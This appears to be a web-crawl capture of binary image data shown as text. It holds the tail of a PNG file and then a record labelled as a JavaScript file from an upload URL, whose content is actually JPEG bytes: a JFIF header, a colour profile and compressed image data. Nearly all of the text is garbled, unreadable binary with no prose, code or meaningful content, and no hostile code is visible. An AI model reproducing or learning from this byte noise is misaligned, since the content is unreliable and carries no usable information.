���JU!�Z�]��&���\�;�PyZ�  ��qsf�,Y�^�W�6o��+�Z��MCG����w�wMjv��|�����,�[��^�҆ ���7L�;�r����c�9�#睱hu��7
     .��5��߿J
 �{&�G��l������.     r��[��t��KA&�+A���{�V�+�Jpw�     �\{ʾ�Ⱨ��)L����:��     M�7rhh������?2�{���ϸ�\�8<h��    ��|ʹ����?0(TȞ����\xc�2>&�     ��=�����/�)V��p     �
[�k��9�-?敼[    ��(�e��h��P     �,_d�����~����r��$j0����'�>Z<ϻ@     �"�퟾w������s�bZ��?�*     @}e߿��z��Z:�GF�P�c     1-1�-W�o�?�΂�f�s����;z    ��|_�N�;t��в��qm��7z*����M    ��������-\�o�v�?r����<�c�
     ��UG�Ϫm��F     h]*�{R�u�S/�+m����F     h){���f���;7�6G���     �EO���"l�*�    �6�/+��sO[��u�{�j    �dO�������d����%M��S     o~�_��r>v��I��3��$�գ��     M@/�����3�?��~;ؓ�ܝ)    �z������=l��Vz�'��_GT    �$���� ���� �\1     ��ߗ�'(�o�\0��C3:��I�0��+    о���/���{G�E�~��s�^�ѹ$h��|_]A`��     �5����{ކ ��Qʟ¿#�%?/@�.0Sh    Pa�B�x�>��:��� A���8w�I��Ύ���3}�����z��F	�+�    ����[�?�K퉿'�!{ʞ7PR���oxd���~�C��#�8�u��    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251025/2608cd6a-3508-41b3-932d-4de60fcd62e3.js
body_size: 118079
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm�� J� �� 6             	            ��     ��,                                                               "�q��                            P�A�l@�                            ��j,                           
O ޜ����`�G�^*z�OB��                           p�Ƣ�                        ��9�/�8}ԝ�o����0ZBH����B�� �U��                         pk�s��                       ��� �o_0Ч+��)sK3aP�b��b!T̕g�5���P2                        �u�h                      �'�,q[Ls)�[3�OM��<�+���a�T�dhar��=[>����e�                        �L;��                      6<`��'�-�E�r��AT��[V5ڹ`���'RldŧZF$m�s���                       ��x]��                     �=T�]V*�}.��FP���q�5V^k�-=�%ˇ�ih	"�2!�mg���                      ?2��q                      r��-Ԉ���ЗY��P��a�*7��i4Le-���"�h�26�e�zG�� Z3ߧ�                      {m{���                      >y�lU�u�ҽ6��g�6�_5S��=�u��X*5���\�G�5m+Te�5�f(Zi+C�6�"�                     �S���`                     �>FnUn���6˲��x����M{�y���2U�b�(�[�%�I��^�I�m�%[�9��E`                      y���
n�$                    �^�9��Q3bmUe�(u�����NPZ�Sx9ŧy��c��L�����jB%x�@���@                      rЯA���@                    <�c���V��齗U���f�j�˛z�{���fd �_��kϟ�F"(��n�}��                      �n�z#;D�                    y�O�a>�T�����2�x��_�T���](IT�Xd�t���b��)x�SĴU�g�p                     �����w                    ���	%������g'����;y^Y֮y�l�^�&���d���ҕ�ڠ�t���}s:��%x�SᎦ="~�Ժ                      d؏Hds��                    $�ws�^����;9��,�4�G�=/*ݍ�ʗ���w��q��du�6�E!�.�m�}/���G/͎�!8>��q                      <��7��hyY                     �ù~�������NB�JWkie��d�KE���k�ss}�溈d��m��J�Ӛ>������7��B��                      �����ť�d                    8>X	�W���3;�U�\������d�fx��Po�|�q��U�k�v�xV�|���Ɨ>�*_                      V�d��/k`                   28�����c�7+��|�f뙴?y��d�0�Q8bg�zI���b��>��/n�;ں2!e�OJ~n�|�i��u=                      P�c�?S��                   9�����3��^r�����w}9��5s�����L�0INMIB��I>���4+�t��>���q��T3�[�!j}j���ұl�                    y+����ݏ�`                  *��v1Iux����u�g��s��Uh������4�|�Z+FԬ���Q�V�O�9��E8GK/��i�)�N�)��Z����;�Ӕ������z7����p                   �^�?՜�ϩ`                  <սu��$�o�H�7_���W+��U�����c�����r��a�N!v�f���͎�Vd+����N�����Ѿ�s4�d����Zx3���a���7L�                   <���zÕ��,                  ��J��G�u7��<��FJ̾��жfcV��F��������hM�5XF���:<�������S3H��`Ƿý,wa�O�׋���Ǥ���x=��                   �����t��                 �k�^�3}� <t+�/�����nϟ�X�u�W�tiUr�yz$C��s2��4z�g�s�bNP�x�w7�jWO�[�l=��ʷ���>h��^���s��z%t�q+QW���֗                   w9~��t_��                :�|F[�o�8�c�������l�ֽ?6�Es�Ev�_��k�vF���������<JNm�^o����o9UM:�f��;t�^�����]��e��_�������S��n�I                  �g{��>'JB�                5��1�f���3��F��r&x�оO�7�V}O�roi��٠񺻮s�]U96�+o�U4�ܮ���j��-ܛ#�xӽö�k�b�z/<����瑟�-���v}��C�                 <M�9��u$)p              A��k�w��n�a���r���}|���زv�ǣ�W��Y�s��g̜DC6��]p��E��{0BGC�����6J-š:[�j]U"m����}nP��f�/�+���u�ǿ��>�[d                �� ���?�Ց]�             ������_���p�ұq.�b�oM�3��ӱ���js���u�l��?���V��`�k`Y�:ɉ��NkT���A�V�>#���|��t���|߶�s�ksI�^�<����22Vq������Mr���             ����o?ב]�         B]|���K+,o�=w.��#0�c�W�9�n˒r����{�R%ި�vx�3+�ٵV���o��U+Mb�L���-�$8�Fs��J�U7lkǻK�v�v�~_�:j����;���R*�_t+Q��M̎�y=�`��+-���            �K����I.�         s�W�i�E���nm-a����-��>;��{�;�N��b�ٺܮK���.'���y3�����{s�۹太���JW�FG��d�bn��<���sճzr�o�nGr������,�έ����a+�To�;	V��o_���V7����o;�Թ�            x'�����;K`      
�U��sU)��+�y�������zl�5q��3�{�������Sǭ_6�;;$�k�{�z.3��Q�_
����F<O���_���+jN"3Ch��O�Wu�C��LdK��;[��Oٛ����^/Z� ��+���E/]r�C��)�;������^]G;��mu� ���o�GZ�[=�5z'+]�         �<uy�Ԛ�     Q��}��r>�;�[h_Jj��?�q�8~��+��K���y�I� )��<�=�����vz鉯�s�ݻєgţ#�鿛�N��߲+�p�DK4����9]�'O�c{ԭ�Tő�:��c�� ��״y� C36�k�Y�1T}��c�1�~��4�f��� ���~�o�?gAkf�o��|�K��+��C�Ւ@       ���>��]�50     ���S�۫��8���9��H���^e��ʧ��O�yحy�U�˵���%�ȝ�N?g���H��:�{�S˻�^I��d�>���7�3�z/5�T��&&ա�Là�W�V��6������꼇}��{����6�`6g�Y=/�������޺�I.�;��U���ߓi�d�K$Q�f:-ӝx�?̺����-�      |���{��ܢ�    ���� �|�/i>���G���ԗQ9����E�<��\vM^�Ѳ��vu�.i��v�"���3�U�;�������䩫w����+���<��������сTygf)�׬Q��3��u9S����_����[�n�Z3sΆ^_�˺]m�Z�M|/��_��IL�.�Q���Wc��[�й-H}�R��#]o���ߔ���6�     ������/ەS    �����<�/s�ҹ��T�,^MR�&�3$2c��չ��йY[-�by}����+̬e�w��]v��6G��ޣ�w�q��x�߲|��5��4��ve��غqTG���i��;�V�H�q�2�����e��`��j]ds���k��;x���K�����U���7�ɗr���+]{ڈ՚�ySE�`��w�w����     ���A|�nUL   �{��yN������&,�e̅*�V��R4�����=�.��RY�]�w����EWJnF�����7czT�~����#�qif�ϝz?zy� Mҳ�b���U�
��lO��[�4q<�����QK��z�M�1z.o=��Z޽_�ҤvR�Zy_��W��}~
J�9.�{����TZ�*�+���j蝢f�T}ؖ�o	��������':�$   �޿�}��e0  �j|���=/�����^���+�U���Up-z�:���Τ���(��!��9гz�GC�ǩ�pq����=�z؍�7\���;��e����a�}O�/~9eU���M���K�&o	�#�;~S�	u�b���\�ZOcGN�t��[
�k��sN�����Ȟ[���ꭱk�|8|9�G��{��I7H�HLODO��3��y   濯��D��vYL  <s����d��.�I��y�_��R��IsZ=�>�i'����>��A���@�;]J���yI�"y�jsN��쾆�z�zJ�:O�z\.���Py~��g�Vy��wr��D^0W4/���^�?������
'O�κ
��C)�\�4�Յ�dyI������nM.�]	&��o�����*�R��LHi���6T2B��vص�y�����Թ   懰��F<�v]L  >h��/�<nOFy�z\����o1���4�]]*��O�6'��O�=������������Z�WC�����r��KCʹi�v~����O#O>r<���:z�'��^�<�s�n������{<C�<}C��b�����2ts*Y��o��5e/���t�8��2ε`ҺYF�����oetB��me�ё��e�16�gN���v�s���i��   �O���G��va,  0�ߙe�K?����G�I��?8�n'\W�ř/�G��lO�� G���p�K*�?���Ǜ_>��ؿ/��o/�fF�>u02���՞m'H���??x�g���oOs;W����m4����O<�6��"u��B�J��de�����IkF���)�=���J�R��ojS��E��n��Wb�v�Q��1[��׉X�(��s5?r�c�O_�<�$   ���|��O)ݙK  
+�[�A�C���w.=9}��ň���u��Z�������|˷_���z� c�+��s�Ϭ�tk���z�\>]<o�y��Uw~L�/hwR���� K4>u���V�v�}���o������=� �1Zl�{
�ѻi��m���� �_��ִ�D-��<~��c����<�e��Yb��5���,��7]S�ץ��:��L�۫�"�^�E�   ˿c羕�N��X  y?Z��_#'�����qz�<�o�z�yS!OQ�j$�)m�W�伦f�����b����݋1+>d���=I��uJ����}:��h%����t'T�T䞨������N�Eme[y7�b�ݮr"^C8{j(gS���g���.��.���6�����y�]({w�;X�+0>�海��f�ҭꋗ�ީ��Qu��O?��νG�k9   ����}1�٤�  ������y笝�2͆85s�#��;��V��B�[q]��ns�G<�M�bx�ѣ�a�D;[)��y7R�ͫ�	���q:�k��3G�%�͋����D�-����7]󿯢�r�;��kحl��xٻy���8����G㽁��=ۀ���2ko�k�>}M����j]WИ^f�^.�_I��]^hf������t �������|�[־?��/#�   +����m�;�i` ���������=W�R�(�w�{�C�~���r��U�^%mYoL�m���dh涭C����5Y{�DG5{�GH�������^�7'[�;��]>|�U,�:�J�[v���bkx�1��5CUw�	҉^���i�C�z�s��^}g�s�*��:�����r��ܕ�.�#}
R�є�+�_�͑��V����+F�����G9ؙ��2���m����z�   ����;��İ >Qz�����ɹ|o3�����{޸�t��*/J�F�N��Yj���M��� �Y��8&����[�3�K��z:?#g5�v"�g��r*�mi�n{��Œsa&�w�=E���μ��3��.�%�v�3��_^���Z��<��[+�֍�}5��q�ܵ/G,l��Hٸ����=��6	n
��5nv�u���z���E�̇7O�?�z^�   �G��O��nu, ���s<׬���<ܠ��Y��7e�ϼq��u9\s�g��pU.o.w,��u�t,|����~��	��<�H斬��V�]��o�UN�77�����V��օ]�&KVEf�[��\�$K���.�T�� S�>[��Q�ȍKw��Y�"��,�Er�N:�S�5��w�{�aY����:��i�}�2��r��Q�/�I�/���\�{��G	$���4�� A��  ������v�� �'}����нW���sq3�wP�ov����]�9��#���Cl�E^�;�s!<�Y]WZc��S��Һ���a�g^cI!ѩ�JK"�Z�޾'.����u���}��:ئ:<����q��W[�Cs�^h��=-�IC%L�g�s��e~���(�juiG�1�;R����hS(�hRWk�����1�4�_�^��ٕO-�>��kF��� c</u�  &�w�?��O%��Y_�?L�^.���:��Z[�m'�wa��^���c��U�W��K�tE��&Nv�H}}��}ѵ����sH�UJo_��Mn����z�?3��-i��c�;���թj��wr_����{3j��Z*�%���*�������N�N�71u��9�t/6�UF�ot��+3,��mJ4�tO�k���/�y��нG����p�1����Om�X  �+�xR��b}, usx��f����F���x�n�W:���L�o��n�����h�Z0�{�<�����of�f9���d�X�Z���`g*sO;�~�r�W~zն�3��b�0�w�����6zWh�ьSg�,~Ĵ��K�tt�y�L�eo���н^�ŋ!Iuh�V�RG��ws��������?[#��1��m���;ަ������� ����  |���?��c�`S �|���3�x���e���Y�`8�[7c�S�q�1]9��z�����Z��������d_Q���Z�5�\��:v��b�׃+��<����u�h�-wm'm�,��}?�|w[����!�&��%�բP�T�������yh���{�KՇ+V,�ދ��0\�Y�&on������`��9�|E��;g��j��22��z��>���+P �3��~�y���LP���D?�z�~훡����{�Y���ѳL��>��h��cj�и�)JcE��~����m��c����dZ�����<}fn�F'����+�f��W���9囎��r��af-$B�W�\ZJe8�ye���86�U��v>� �\j�9"=hn�R��f[潌�g7��y����9� �yg�P+��<Z���~��l�S�Ր �>���S���J`i>9���dY�.׺Um�yʦ�>]ꢓ������n��|�֬�޴�Z��h�\�e�K�2�7tMd9���>i�elMfZ��3E�<�W��*�WT��YW.��\縴\ܬͫʽ�����T��9��c�r����`��f�����^���x��yOK��Zw��a�a폙x�M�߻�%�_���8d��������"������� |����s�cS ��W��o��u�����b��c�]ci�w�4�U�u�̪2u_S�-=
bi�*�YT�
�?>�����vq?���Y4�Z��\��p��\ȩD�uG�X��Qɝ�J��Y�9���uv\����-�[f-,�%C$����E�iML}	���|){%Q����<�g��_/��o����K���^W}:��}��-Ѽ���_�G�]�3'�8ھ�`Ӑ �^���g��l��A�� �sim����:�LBw2Ϫ5E�S���{б��[���ޜ2��X��B,�^�ӕ���#�w�ӳk+zt�U��YRaUh�M����#6�Ӎ�W���B����d04��.l�%:e	����s;m{Ҽ[�Y��o�m���]�̸=���tom���>����<ϠԜ�/��=��S<�~q���.�#��3Xz<my����A����M���纖E\/j����d�����a�rvў1:���t���[?���^�,sf��9N�&h� �M_;&�,�.�.gJ����&s"���oܛ�
�H"�i�AZ�C�l��$d���?��+�^���-�W��2�r�qJ�S��^zǾ򓽞v���g7�㐪�~q��ɩ�u��qwC����1��/~��=�e�y_J�j��YΡy��g��W_��Nh�C����T0 >=�^W�� ?Ҳ��|�ޏ,v����kK6ٺw��J_F�zdQ|&SE��mw;��+uD��-�,�
!Ⱦ5��q�%��o��,���rj�q���-����Jb]vk��MV'��Z��z3y0��W*Ϟ����x�VݓZy~6�Urg��N��rF���6�j�"�������x��[ƢxK4�>���)^s����s�{��'ֲu�O�����m(���׬: �ϣ�}`���ʸDԯ����x�/J�~���y��S�צ���C��
�\:P��`L6�m��^7�2FH�т��9��aQN�oZSt�<�7��s�X �,K}��1]�����z6u�.�κY�v<��ʔU�_�h_��U`E��rﾷ�����3h�����z�!�u����{�y׊��t&Y�%�c�r�ϫ�Q����V0�U���K�w�{�n��)�����oE�����Y�|�-_��"��3����{��Q�a��*_э����t�,lO�K�z�.f+�뙍�F��%���b�u�R���+E^�؇5��3#�J沛�HyYC=�%�:4Y�*�W$��zv�����n-lP��NC��y���&Ԏ>��^�i����z�Sv�w���|)�]�$/�ӓt�����5�'m}+i��s'�O����  ���y�Y8}:��9)�㬩��:+��7/{��a��L�ކ����̈́�}+lRQ�$���oF��kA&	�� ���A�͵S��Qʵ���ڏljLUkg��Ii�0%[f��ʪ����ڄ@��u����<�=�վm:�n��I���֯Κ�?��~���,2{�m��ҏ>��i�,��{�ýȕ�r��K�������Ƒ�_o�{�� ㏠�}f��.�#̏_�Q�\�v�Վ_Q=��vx֏C������H���'J�YŬߖ��E:U�'�PQԼu�\��>�%��=���\m�M��R1\����鮑f��b�#�	�_4٘���6�=Y���{F�I��r�X/>��m1�*\��n}���7��
�`1nG3�U�F�w:Up�q�5b��~Ҵ\�O��^���ֹ����z�$����?�?m�w�4گ����I\�G�U��I�l���UG�߭�:�Q�*Pֳ�a<wm�z��f�HD��u�g����&�$�N����yϞ�}t"
=E���U��|�fMv&�ͧ�ݚN��z��͕r�q��:�f��l^��3����W3��Lara��Y�â:!�.����=������l��߁G�gծW�8���+�O����� ����<]���x����������?ݞ.��+Dð��\z/�Gf�T�]"ζ)�)ɮ�l��-H����R
��q��  �c����q��j�2�"�E����&	��2ׯ�a�<��LڥmE'��W$�Lq�4��������ф�`1Y]Ja�طUz�$4"��|�gy�2�n�4�9�����1�/����}l�t�  |k�a����j]�G;�o#�,s;1X�\-[h�OQFN��B�����s����4b��$�ْ��d#�n�(��y	Î��<�4����k�u0 n��u���G6�V$�U��5�-ɚ���f2�{�V��|ȹyBU�t3��\��L��+9]���e�v�뉱C)����7�=�w+Z��\��
�)..�_���l���u�5W�uf�u���7��f` >4���k�l��؈�[���^�YK��x���W��ʭjiF�3�|���N��f&��뜾���x�2Tة��鍘��dlG�J񞀓7�]T�3��_����/�]�kV⫽���@�b�d%���-�o�NIF⓪�	zD8���"3Sh�}�Fע-�1�����Zf�����9S�R�[�+ތ��^�f-�~[��p�y� ���_[y:�k�">Fz<_��V1Xz��z	��m�*���-z��O�v�N�YM9+�^�ۗ��x�S�]���w<�sѶM|��~�mcf�f�[^~��VQ��7�E�6��H�Q� ��E덖*�r�
J�ꊿFb��oUMȜT ���㰜*pH�y�_r��i�uM��Q�5 �h�eе�lo� o+��3���z������!�wܾ'K  ;X���u[lV>6zNo:�R��5��u��+1��Mr�+�~��z<D�J?$���^�~���7	���wM�/^U�Oi��fF�̍�KK�����	���5�7�V�Jt��M�7�=L�|���"�U��r��N� ���ѡ�i��X�b,�:�:R�G��C��e�4�jXy(������U�B������~�r5�����-  |b������l]��S���],�L�(�.z	WbV}rSr�ܛ�ϛ��f"i�k>k����ت<�b��Baf�{o6���sO�{(�	�U���t�$�;�b�4��Sr�T���fa�R�MZ騎�/�!̕` k=^�r�ֆ):e��7%dկ-���߆ݒ&�{��}�4�ЎFuc��f�/�7�ל�x����_�|���}2��[䑶	�uj��Ur�X�L�a����ϱ"v�&�{��
o�j�\��֮om_�5���~G��<�D�k�z	ݵ�[5�)�����BkK+��D=���k��Z")��   3"��<�9��.�s,�En���s\l���lA3<�\�9���^��������SJix��w����d >/���s�h���#�7�秹R��%8%��ѽ	��M�DJ)�~�>W��]�Yt�a��j��^��\�o��Le�Zʴn⧃e�w ِﮝ���=2��w�V�2ĹMh�U8�]Kl��3���%7�   ��)�ϭ`-�,�*�:��NX�?�;��%�w����fق}��}<�OI�f�\�ǟ���n��������T� �����Ә�j�	{�uܹf�0N��n��ŭ�{"��P���"��^U)�����H�֦�����]�E&�Zq�]���� � ��몬�7r��W.f�����30����Y����5Qr��H   d_�G޳��f�"���� ��n�����ۅ�}���N�F�wl�G�'}'1M�M�����mM���_���z� >.u�}v�>ڻ��`Om3rl�nE�-m
u�J�r܍t�'�jh�����_���ʩ�P_b�d�[kζ�
n�ohr�ۛ��^�%�@$�º�鸞Z���o�2��F4��V�ht:�G�y�]�}j     7��˲�Z�nk�Թgm�ҟj��l8Z�;�����J�#���Uo�p&=5�V�p5�f�V�K�}<�۽T� Ů����[�fd|,��s�Eԅͻ��fU]�zֺ��J�;��n���j�P�w{��ϕ}jV�W~�J�\����59�,��[ɦyDϘ�B�@�-�M$UVUN{{�W3�l!�_F����g5��    ������t��r� ��~=���4� x=��T��e���WR+�;)6n��έa����}6bl���[����. z���s�n]�C៦�o�:�iq�vre7��mK=
�#���T�$����}}T���"j�zk"1[�-��+�����y��~+   l[���ʫ{8���q�˥\��%��@    ]�뱒#���/M�J}��u�4��^���I1ū�Ĕ�`��{L��^�6���u�,	������ >+�Q���r��+��k�"����ح�$���.|o;TF=��7�g�D��+��E�]� ��������v�x��r�紜�����8C�v�  ِ��-���'9.��h����#��$���    ]�y�О[�UJ�::U��Wb�溒;���m����W�a�r �uK̄������ѵ��]���� ���G׾sm˶ �������D��*�ٴ����f���#��m������z.%��8o=��Ow��]�d�s��i��[^[��E6�,��y�yYi�W�&�*f�C X��s��S�WV�Zs��6� �m�   ��zTW�B���}�{��U���(3߭����g����2�a��h2Ȑf{7�Dh�T���F�����<ޏ{�h |T���9��� ���1s�)��ބ�+J]���/aw.��c�F���������d|��\O�]K�w��VC���n˃��o8�u�S���|O�G�$�6	1 �,���'[d5����qH@A�����nҶ�as:̲�>u{?E��7�Ɯ���9X>�I^����lC�̶Uu%�����Hsb���Oyy]>�C �U_yͷ.�#�k/m�/�;>�N *o��:�ٺ\�Ҹ��Ͻ�#Gg���O��o� �6��;m\�w��vj����޵��e� �oR/��8�  -hy��_R�YE,�S�X��� &l-�VςMq۰{=�tc�.}�ȯ�_���q}4�#EK޲n�Ǘ��;F
��S]$z���h��6�����;��U_�ͷ.�#�?_��rrÈ[���S��+)����E��z��=7\��pZو��O-�W����`�]\�{�_J��߁���
��@ �@I-��C�f+ml � ̊ti�J��A?(���jyzi�n�Y��]q��?3��8��p����=d��t��3N�|��6���9����;��F-@�O�������l�s�s��{6n�F��k�-���5G�}K�ҙ�X\����u�T���Ӑv=T�_/��r5������m�q�:s����0    fIMuf����rH � ��۩�J�ࡲ�ݳ�ZN�g:����V�(�?Kϳ���bE��lV�!�k�<�o\֜��|V-jIi��{����� �����e�v�}g*��nmL9���Њ��e-7��O���Z5��Z�����+Z�%v>���{dD�
��N������-���ջ"?��K%�    v	�kY����d3!0ׅ��.`
2���\R.ݞ,�[��#�S��}��Yuu�f�bJ��2���f�~�g�x;c����b�.}!��@�U__�׷.�?=/"
���<�;l����̖]������p��лOo��fz�>��l?s��YM��#[[��:32�!���eﲘ�fKN)    ��N�2bɖ�C�!nҔ�TL�K��t�ؙۏ��_3]���t�1kj9BU��mT(
^�ȶN�L$WLcIc����3G��?P >)�U���{r�|H��hY#2�FX2\4�m�2���;suL��N�y�����=-W}Re���%���;K1��A�loξ\-�Z��ۄ�}��  ��E[.ڬ,m5�2JF`�J�,��S�%n�p�)ܾ�����1K�Z�.���JtsJt�Nw�E�衚&�u��K1%��ꜭs�W�9�=��� �.�>��[nU�>2{�=�~=Q�ڝ]�ch�G�Uj�Jm����E���^���[6�֥���YvA��Zn����}3�-Խ�V�cB\��B�&� ��9h�,��4X.wi��X[���	�s��u�)坚u?G�ms�y^ʓY-9\:������m��Axq7���\O�ɡ�k�r��<����y����k�7� �����m�V�=睍�a�M��S����B!8�8��h��6����?~EA�N�7F��V�z�AL�m�ŧ]s���%FS3<֔�[�H 28d��fcE�HÏCM���,ߣE�EUV�t���ұ���M�Te������;Ka�Mo����Věw:��Jd4��h�{QYRʠ��G����� ���G��kmʰ�ǟO��J?\{%�X��n���9�o�������y&J�Y˖ӁV������M1!��T�W�X�'�e��&�\���7�gSU]��եg �L�ّ$��Vq!! 
�ݺa!S}���!9�����(�HjN�RVJ�W!�9:0K�w�.��B�2.;$ָ]F�zsm"�������p ���G��kmʰ =o�����Jw����D��j�.]\��ok��D�XޣA�����C���MF��5�5_Q���W���'.����3�y�bd���EtU[Q5�ؠ#���R��B�6����6�ܶ��9��xY��������n�fj�!K�ҤYiv蔳L'?��qhN�~����;��b@�a_y��*�1='����+�˺Y�_�ĭ��s<zV����+�CPCJ]�̳ն���BI1`�a�d�}Ut�d�un?|eEW���+�S�|-�� ȍ�K�����~��m�7�oϕG}D.�$N�8��7���:�[b��Z�Yj�B�Ap�<6��s]�J3Y�chrp�ش���=��f@ ��������j�����~�m�7G+6tb⎢��١VD�0K;��+3:�iV�1sfA�Y8q���t��T�K�3�{�r��>�|��+�w#8�     ���Ҧ���Tw�-��d�Wr/fg$��Z}	1��^���Ԧ�b�*�]4���s�$�kNgY���e���8����2H �9���mM��Z��p̓�LZv�Q��cx���1\��k2��iZ�ݮo�kƶ1� u����˩��i}�#���M���w���rt�Wf�`  @ x�s�m�fw%� C����\u�-����?��٩gn�ⱈE�T���X\ˍ��4&�$��f�h��N�������F�$  >,v�}z�ڛ�u~W��O�Tlb�HQ�R�)�T�T]j�*�Գ���SJ�j3hŌI��a�쾪n��гl탧L�}�R^?����_��
�&8	7�J��E�br�e�	�	EM=��R�L�ҲZ+n�\���9ZBj��&RE���]���������p��ޅ\֎dhѷ�D�&� a�Z�:���  �]��^9N��� fc�]\���p�ۋN�U�G��p�2�+e)d��/k�͂� ˡƁ΋���Х�[Y��;ݼ�o��_|�{�ً���l���~a�Zq5�t�$��/0p����H[D~�E���Ky�oKߨa�z._;�i��!��k\NmWf#E[R�3�a](ٚ���N�����7<�>-    >-�3}w�ڛ�  `�*tq�G�s`o����.2>���j@�	�hjXWZ�ur}W�e���V��.Sj����wf��k�O��y5��}UMe�E���J�/�$)(Z�IGX� JϬ��VevTNJ�auM7��"���p���S��� l
J���o�Γ}�]�b8�!�w{�?_���$   �����ے�bn    �̯��G�����EZb��m�i��^�]immbsc%W�+�Nt�ƺ��-k��X�z���~��� �Z�S�o�=C��fڋ�i���ּw�!�P�%�SH扺2^�ɹ}'����\=�{������Z6��U��&S�ҋⳀ�����5�7�o�ٸI�=-ǿ�\VrH  ���O��}��  �T�<��yvz�V�C����=}����yo�c�8'�4҄5aR7���^����l.�*1��x�B�i��~�����ާ?�2��p�O�b��+�uå�y���Ms}3A�k�M�`�{oK�7�m\��l���t�y{���2P��*R����P |U<-�ë.�ce���Lq���	  >0w��l��&��/O
:�UԶ�����������u�S}�R{�'K��k,�!��Iw҂����Vu��}T�O#�j���#�ߨ���;|�%��-���Y���S�՟���3��y����.����u�{�������Fr5�s�3���fB�iW#�c:���B��MvmT{�6�H6P���O{��>��oE�<�򞪠F,8�]TU1�^�͵�j�]#"k�ΐߔ��;���&��e5�i���͑�C<�+�.�5���W�Ǡ�c��ﶢʻCg�DV����+VlWvE[LVo~��}�,sβ�ͤ�Cݖ�FULz���y�\đ����~�Nm���KN@!Ū�1��֖�\Y7��;���5\��i{��=�9�06�K�\���L���{'��.�1��P�b���F��1�pM��ep��+R���Z�QB�݄��[���@I1�-�e4�:\]�-��7äm=����l�k�˴�,�D� ����k;� �MZ:��ε��;�jG4��h��羆��=/��P�m1|��:�5��Z��)���~t�[
�w�r�uf��2�/|V�.�.��\�;��ru|���Z��y��0hh��v�6���4�zF�UR��޵ZT�7CUb�w����� �gx���Z�����M���/D:'�j�,��*~�reZ�1�+g�:��A{�mz�'�m���M]Jʭܧ��-����q�w��Գ�˞�!�5����S;>%��zn:��f�V�ֺɽ�
4�b'3u,Ɯ���|��A�5��'VT�L�o��R��lI� ;MT#*��]�j����i6C;��!��2F�
2�j�ZV�.�ܙN�ں���d���I�c�hWcU�y��`��X�^L��t�/������k��kNk���3~d�n\ڵ&U@�[������;l�[j�ރ�릝֦W`|�1�M-'K]k1\�z�?W �{���ə3iM2�+��[8z7fl&p�l�9Z�Ӣ�m��/��E]�;�IVj���E�R��l��&�1�o�y>�>gX�R�c%�Ŧ�~��X�=�i�LJ���-yL����Zמ�aoX}1pTWh6U��%���}�^�b�U�>���&�ыɳT[m���';�"u�kI"s5�#{Wb�i�4��Vm]�>��x����I�6���3]<�g��r�l���v�9lmh�gD[X�2����CJˇ%��5n���π�]h�sl��%W5�ZԋLX�H��Y�Z�h���%q�q��&z�Z��ex����B�vE�;)˽���*�_]Ǳ������{���/C����r�#��a������2ͬ�t��v�/���&4��G�	��Vf���'IV��^Xl����h�tJ���ԅ؞���pUJ�+bѽ��gZ�Lv�E�K�3�Ш~^�dn�5�(��!�K��v�v�9]j�l�GM�Iv���'�Rz�%�?r�wF�x�pV��I�u�j��Ȅ&�H��ؽ:���X�����u���=�Vڴk9�A�ֻW�4[[Մ�3����3f6tHv��ܭ�<�Lsܠ�B��VwQ���ߛx1G4���~��m�!&�I�0I�N�-��P����q�(Lg���&��$�/.�f%bf���ѐW�7r�Ig��0��h���}-}�d��6%
�3k�b���䷆@b�lA���WS\��d؋?��kY��lL����k:i�gY7#[F%j����%��m&��oUo�v	�o�d�味!mw�J%���j��x���%)j+����+i�@̘��aB���2J�h�fiů<�}֖�U���?zs�6���&R��Q1b2�,SY��x)Ԙ�[vR���[U���7]U��@�A��}r��-��c8��@b�j�B�ejs8���Zsh��JU�b[����Sl�Ъ�%#Mh�}�Q�綹�\�����
ki ��3V	2@D$�����ྐྵ�  ٰ破�t�m���R���Ύ�9�q[Z��u��o�b�JK�W�"ylK�C�0�d�Mn���ԇ�ll'���%ّ7��W����I�Ki�ęh��9E%�h(ŧ6�
,-x����Gתƶ�� ͣ�P�k��R��UذZ
����B�@@ f��qKh�i��a���@a�Y)XG�yR��07���ໍxemu��-o�q���Y
u
�.ћ�ⲋ�E�J�"N���f�X�:&G��M�춶����̴$W�Dy�ыI�]1��*��j�L~=����#�L.l��� �� A    !1 "2A#036BQa%45@$CPRq&SbT`c�����  ���_� KM�rM@�F/�J䰎�S��K'��?Oٿ��i\GfB��h�8�ε����c) ��y��I���� e'~��e����2�^> q5��C��e��.K�2&9�}u�W�i-+�P�Y
9\�,�cHU[8�m�`Ɣ����3�jr:JbCR���'��o�j�1���IR���2�mWB2߻q7\п����8�F����è��em�>�#�V�)(ޜSl�N,$*dE�U:�d��HZ?����+B�I¤p�[��7��'��o�j�1�M_x��i%��I�]���5�W��/ƀ҄V�BL�I^�N��BS��p��2���w$�qN)�S�� �����iQʔy�M8�GRRxc��t�\B�Ks�:�n��i���7��5�����$%L��x����\x��:������D�D�9վ�P�H���?_$y��Z�pz�e�j԰B:a#��DpW�[�%T��65�b��+W�H�}�1Z\

)2[y���OW�5��ڔg?!��Z��o2��� �';&�� �E� `��r�[��~U�{k��7���Z0�`3͌�{}H�N�5ک���ań��CJ%8FjBˊ+Q���SI���V(2�}�G�1V{B���)�e#�]2���Ԣh��[�]�����vM[� ����8�.��7�4+-�IKLT	_/(g�{V�4�8ʚ1�w/���%R�Ң���~�4�9e������*�7l��ր��5�� �Dl�N�;���[䌴����	8E-y�`K��ׁ�Y�`�b�g�#�e�@ ;��Uo�B'��}w6�������IR�kQVh(���+������v��*Q�%M}�)!%)�����IvL���Q��2�a��hٶ��ܢ�)ĭzt�ߪV��Sl-�T⼲����|�-@�;�1����Ui\��Ce�H���Gֿ)*9�#�v<r~��6�>�����J��?���}]�[м�?5EJ�!%���Զˉڭ����[�[Rѩ�攀��կ��#��:F�J^�n�6�C��̄�t�	-�Chs���g1���Bm�%S./��I��km����#Lv�Ү��������l���cS��.ۮ��5*��1�K�ؠ�nT��a\��;2G�� �U��|O�Hn$w^Y�%\��|�'0�a?,�c;$��Q��F�jo�7�N
S�9yΫ
ɐ��J���*��J��S��lN�낛� *]�<D�k����P�қ-�%�n��Żq���y�OzI��3oR��2��g��uł>�C/�
��ˍ�K!_��
